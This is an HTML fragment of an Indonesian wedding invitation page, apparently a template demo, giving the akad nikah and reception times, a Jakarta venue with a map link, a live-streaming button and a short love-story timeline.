						<section data-dce-background-color="#FFFFFFB3" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-f20e866 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="f20e866" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bed9fa4" data-id="bed9fa4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c63251c animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c63251c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6d1b49b animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="6d1b49b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d7deca2 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="d7deca2" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa81d10 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="fa81d10" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-2bb2a13 berkshire_swash elementor-widget elementor-widget-heading" data-id="2bb2a13" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Akad Nikah</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c421530 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c421530" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b5227a" data-id="7b5227a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-0ac6b16 content-date elementor-widget elementor-widget-heading" data-id="0ac6b16" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minggu</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71071a0" data-id="71071a0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-7b09fe0 content-date elementor-widget elementor-widget-heading" data-id="7b09fe0" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-0f4bc40 content-date elementor-widget elementor-widget-heading" data-id="0f4bc40" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2027</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-db6dff5" data-id="db6dff5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-8f92a8b content-date elementor-widget elementor-widget-heading" data-id="8f92a8b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Desember</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-f05c434 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f05c434" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">08:00 WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-fa8845d elementor-widget elementor-widget-heading" data-id="fa8845d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lokasi Acara</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-0836712 content elementor-widget elementor-widget-heading" data-id="0836712" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
Jl. TB Simatupang Jakarta Selatan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-00f6e0c elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button" data-id="00f6e0c" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFB3" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-1c282ff animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1c282ff" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-588e055" data-id="588e055" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c48f8 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c9c48f8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e11ec19 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="e11ec19" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c714e07 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="c714e07" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7c93f19 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="7c93f19" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-ec0bbb9 berkshire_swash elementor-widget elementor-widget-heading" data-id="ec0bbb9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resepsi</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a3f560 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a3f560" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8466b3" data-id="e8466b3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-57a8f44 content-date elementor-widget elementor-widget-heading" data-id="57a8f44" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Minggu</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcecb68" data-id="fcecb68" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-4abc13c content-date elementor-widget elementor-widget-heading" data-id="4abc13c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-1131914 content-date elementor-widget elementor-widget-heading" data-id="1131914" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2027</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ccd7652" data-id="ccd7652" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-768f3b5 content-date elementor-widget elementor-widget-heading" data-id="768f3b5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Desember</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#333333" class="elementor-element elementor-element-58a0ddc elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58a0ddc" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">09:00 - 13:00 WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-a2f5a8b elementor-widget elementor-widget-heading" data-id="a2f5a8b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lokasi Acara</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-ee0300d content elementor-widget elementor-widget-heading" data-id="ee0300d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Menara 165</b><br>
Jl. TB Simatupang Jakarta Selatan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f9fae39 elementor-align-center elementor-widget__width-auto content wdsdv-enabled--yes elementor-widget elementor-widget-button" data-id="f9fae39" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://maps.app.goo.gl/TsZCeupoF4p6bksT6" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFB3" data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-3477767 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3477767" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-98fd4f5" data-id="98fd4f5" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5035bf animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="b5035bf" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-702bc47 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="702bc47" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3d068a3 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="3d068a3" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2b9edd3 animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="2b9edd3" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d26144 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d26144" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41b0351" data-id="41b0351" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-ded90b2 berkshire_swash elementor-widget elementor-widget-heading" data-id="ded90b2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Live Streaming</h2>				</div>
				</div>
				<div data-dce-title-color="#333333" class="elementor-element elementor-element-96998d6 content elementor-widget elementor-widget-heading" data-id="96998d6" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Temui kami secara virtual untuk menyaksikan acara pernikahan kami yang insyaaAllah akan disiarkan langsung melalui link dibawah ini.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b82eb5d elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-button" data-id="b82eb5d" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-video"></i>			</span>
									<span class="elementor-button-text">Lihat Live Streaming</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/12/eks-02-bg.jpg" class="elementor-section elementor-inner-section elementor-element elementor-element-15999aa wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15999aa" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9e608b1" data-id="9e608b1" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c0ed34 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="2c0ed34" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6843b1b animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="6843b1b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-03.png" class="attachment-full size-full wp-image-17301" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-03.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-03-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-262eb0c animated-slow elementor-widget__width-auto elementor-absolute e-transform e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="262eb0c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipX_effect&quot;:&quot;transform&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fb79636 animated-slow elementor-widget__width-auto elementor-absolute e-transform elementor-invisible elementor-widget elementor-widget-image" data-id="fb79636" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_flipY_effect&quot;:&quot;transform&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="dce-animations">										<img width="300" height="300" src="../wp-content/uploads/2024/12/eks-02-asset-04.png" class="attachment-full size-full wp-image-17302" alt="" srcset="../wp-content/uploads/2024/12/eks-02-asset-04.png 300w, ../wp-content/uploads/2024/12/eks-02-asset-04-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px">											</div>				</div>
				</div>
				<section data-dce-background-color="#FFFFFF95" class="elementor-section elementor-inner-section elementor-element elementor-element-98c0ea8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98c0ea8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f10af12 elementor-invisible" data-id="f10af12" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#7A4E7A" class="elementor-element elementor-element-6493721 animated-slow berkshire_swash elementor-invisible elementor-widget elementor-widget-heading" data-id="6493721" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Love Story</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a29497 elementor-widget elementor-widget-jet-timeline" data-id="2a29497" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-timeline jet-elements"><div class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
	<div class="jet-timeline__line"><div class="jet-timeline__line-progress"></div></div>
	<div class="jet-timeline-list"><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
								<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">25 AGUSTUS 2023</h5><div class="timeline-item__card-desc">Berawal dari tempat pekerjaan Cianjur-2023, kami mengenal satu sama lain dan belum ada benih cinta kala itu, hanya sebatas teman kerja.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
								<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">03 JUNI 2024</h5><div class="timeline-item__card-desc">Setelah cukup mengenal satu sama lain, satu tahun kurang lebih nya kami menjalin hubungan. 03 Juni 2024 Akhirnya kita memutuskan untuk melanjutkan ke Hubungan yang lebih serius mempertemukan kedua keluarga.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
								<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title">29 DESEMBER 2025</h5><div class="timeline-item__card-desc">Sampai tanggal ini kami melaksanakan akad terlebih dahulu dan akhirnya kami mengubah status hingga menjadi pasangan suami istri. Semoga allah swt. Memberikan keberkahan pernikahan ini. "AMIN</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
